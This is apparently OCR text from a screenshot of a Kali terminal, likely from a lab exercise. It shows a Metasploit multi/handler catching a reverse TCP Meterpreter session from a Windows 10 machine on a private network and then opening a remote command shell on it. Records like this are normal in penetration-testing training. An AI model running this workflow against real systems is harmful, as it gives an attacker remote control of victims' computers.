 1 2 3 4 18:32
kali@kali: ~
Applications
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > rhost 192.168.20.10
[-] Unknown command: rhost. Did you mean hosts? Run the help command for more details.
msf6 exploit(multi/handler) > rhosts 192.168.20.10
[-] Unknown command: rhosts. Did you mean hosts? Run the help command for more details.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.11:4444
[*] Sending stage (201798 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.11:4444 -> 192.168.20.10:54483) at 2024-08-19 18:29:54 -0400
meterpreter > shell
Process 13936 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Win10\Downloads>